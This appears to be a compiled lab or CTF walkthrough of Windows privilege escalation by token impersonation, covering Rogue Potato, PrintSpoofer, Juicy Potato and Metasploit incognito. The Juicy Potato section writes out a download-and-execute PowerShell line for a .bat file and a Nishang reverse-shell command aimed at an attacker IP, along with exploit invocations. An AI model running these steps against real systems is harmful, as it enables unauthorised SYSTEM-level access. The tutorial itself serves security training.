Task is Token Impersonation — Rogue Potato
History of Potato Attack
There are a lot of different potatoes used to escalate privileges from Windows Service Accounts to NT AUTHORITY/SYSTEM.
Hot, Rotten, Lonely, Juicy and Rogue are family of potato exploits. To understand more about these attacks click on the type of attack and read the blog from the exploit devs.
TL;DR — Every potato attack has it’s own limitations
If the machine is >= Windows 10 1809 & Windows Server 2019 — Try Rogue Potato
If the machine is < Windows 10 1809 < Windows Server 2019 — Try Juicy Potato
This can only be done if current account has the privilege to impersonate security tokens. This is usually true of most service accounts and not true of most user-level accounts. In our case, we don’t have Privilege to impersonate security tokens.


As you can see in the above result, even though we are admin we don’t have “SeImpersonatePrivilege” available. Although we can gain system privileges using different methods, as we have already gone through some of them above. But, what if we land on a local service account in real world pentesting or any CTF?
This challenge is about gaining a local service account access and using it to elevate privileges to system. So, first we need to get a reverse shell of local service on our kali linux. To do that we need to start a net cat listener and run below command from RDP session command prompt. (note: to run this below command we need administrator privileges).
PsExec is a command-line tool that lets you execute processes on remote systems and redirect console applications’ output to the local system so that these applications appear to be running locally.
So, basically what we are doing is, running PsExec on target machine with -i and -u arguments to get a reverse shell with “local service” privileges.


As you can see from the above result, we spawned a reverse shell with local service privileges. if we run whoami /priv on this, we get below result.

As you can see this service has “SeImpersonatePrivilege” enabled, we can abuse this to spawn system privileges using “Rogue Potato” exploit.
“If you have SeAssignPrimaryToken or SeImpersonateprivilege, you are SYSTEM”. @decoder_it
These two privileges are very powerful indeed. They allow you to run code or even create a new process in the context of another user.
How does this work?

Credit
We have a local service access, now we need to setup a network redirector/port forwarder on our kali linux machine (must use 135 as source port) and redirecting back to Remote on any tcp port.

What’s happening in above command is we are opening a port #135 on kali machine, accepting connections, and forwarding the connections to port 4444 on the remote host (target).
Now we need to run rogue potato binary file on target with arguments. Before we do that, we need to start another netcat listener on kali machine.

We are running the binary with -r (remote IP — Kali IP), -e (reverse shell executable path) and -l listening port. After successful execution, you would get reverse shell on netcat listener.


Note: Make sure to exit netcat session which has system level access. Please do not exit “local service” net cat session. As we need it in next task.

Task is Token Impersonation — PrintSpoofer
The goal of PrintSpoofer and RoguePotato is same to elevate privileges using same technique “SeImpersonatePrivilege”. However, RoguePotato came later after understanding two interesting exploits. Blog information is in credits.


Exploit tools of the Potato family are all based on the same idea: relaying a network authentication from a loopback TCP endpoint to an NTLM negotiator. To do so, they trick the NT AUTHORITY\SYSTEM account into connecting and authenticating to an RPC server they control by leveraging some peculiarities of the IStorage COM interface. This blog explains more technically than I ever could. Read
So, this exploit to work, we need local service or network service access and with “SeImpersonatePrivilege” or “SeAssignPrimaryTokenPrivilege” enabled.

Run “PrintSpoofer.exe” on local service shell with -c <Execute the command or executable> and -i <Interact with the new process in the current command prompt>. Before you do that, setup a new net cat listener on kali linux.
Upon execution, you would get a reverse connection on new net cat listener.



JUICY POTATO

Let’s start by checking what user is this and what privileges does it have:


As we can see, the user retro has the ‘SeImpersonatePrivilege’ enabled that we need to leverage our access to SYSTEM so let’s try to use a Juicy Tomato attack on this one.
I tend to make a directory to perform my attacks, specially because it is easier to clean afterwards if needed. So let’s make a temp directory in the ‘C:\’:
cd C:\
mkdir temp
cd temp
So first we need to download our exploit. We can get the latest version here. After downloading this into our machine, we need to transfer it into the server. Lets open a Python Http server and download it from the other side using PowerShell.
On our machine we run this Python module on the directory where we have our exploit:
sudo Python3 -m http.server 80
And we should be able to access our web server using our IP address:


Now we head to our server, start PowerShell and get the exploit into our newly created directory using the following command:
Invoke-WebRequest <resource_to_download> -outfile <output_file_name>


Perfect! This will allow us to run executables as a SYSTEM level process, so we also need something to execute with the JuicyPotato executable. In this case, we can just use another Reverse Shell that will pop a SYSTEM shell on our side.
We can create one with MSFVenom or download one specific for this case, like the Nishang reverse shell from here.
So lets download the Invoke-PowerShellTcp.ps1 from the Shells directory and save it on our machine. Additionally, lets add a new line in the end of the file, containing the following command, replacing the IP and Port with our own:
Invoke-PowerShellTcp -Reverse -IPAddress <IP> -Port <Port>
Now lets get our reverse shell on the server using the same procedure:


Now we just need something executable, to execute our reverse shell and get a shell with SYSTEM privileges on our side. Lets create a .bat file and download it in the server using the same method. The .bat file should have the following code, with the IP replaced by our own IP address:
PowerShell “IEX(New-Object Net.WebClient).downloadString(‘http://<IP>/rshell.ps1')"
Now we need to download it into the server, using Invoke-WebRequest:
And now we just need to open a netcat listener on our side, on a different port that the one we are currently using in this shell:


The flow of this attack is something like this:
- The JuicyPotato exploit runs the .bat file as SYSTEM
- The .bat file with SYSTEM privileges downloads our Nishang reverse shell and executes it
- We get a SYSTEM shell on our side by using a netcat listener
So lets try our attack and see if we get a SYSTEM shell on our side. We can use the JuicyPotato like this:
.\j.exe -t * -p <path_to_executable.bat> -l 9002





Metasploit token impersonation

Introduction to access tokens
Windows uses the access token to represent the security context of a user or process. The security context can be defined as the permissions and privileges a user or a process has to access resources on the system. The access token is given to a user along with their logon session as soon as they log into the system.
The access token contains information like:
- The security identifier (SID) for the user
- Logon SID that identifies the current logon session of the user
- Group SID
- Privileges
- Whether the token is a primary or impersonation token
By default, the system uses a primary token that describes the security context of the user account associated with the process but if a process needs to use higher privileges to perform a task, it uses an impersonation token to impersonate the privileges of the other user’s token.
Whenever a thread or a process wants to access a securable object, windows checks through access check. During access check windows check for these things:
- Checks token associated with the calling thread or process.
- Checks what is requested?
- Checks who can access it and if the requested thread has those privileges enabled or not and grants access according to it.
For example, when a process attempts to shutdown a system via NtShutdownSystem, the kernel will check whether or not the requesting process token has SeShutdownPrivilege enabled.
But there are also some privileges that if are enabled allow the user to skip the access check.
List of most common abused privileges:
- SeImpersonatePrivilege
- SeAssignPrimaryPrivilege
- SeTcbPrivilege
- SeBackupPrivilege
- SeRestorePrivilege
- SeCreateTokenPrivilege
- SeLoadDriverPrivilege
- SeTakeOwnershipPrivilege
- SeDebugPrivilege

Token Impersonation Attack
After getting initial access to the target machine, we are going to use token impersonation to perform privilege escalation.
Use the command below to display the privileges of the current user.
Command: whoami /priv

We can see two interesting privileges are enabled that is SeDebugPrivilege and SeImpersonatePrivilege.
In the meterpreter shell, load the incognito module then list the tokens using the below command:
incognito is an application that allowed you to impersonate user tokens when successfully compromising a system.
Command: list_tokens -g

Use the below command to impersonate token BUILTIN\Administrators
Command: impersonate_token "BUILTIN\Administrators"

Now we are the system, we can also get the permission of other users’ processes through migrate option in meterpreter.
Use ps command to list all the processes
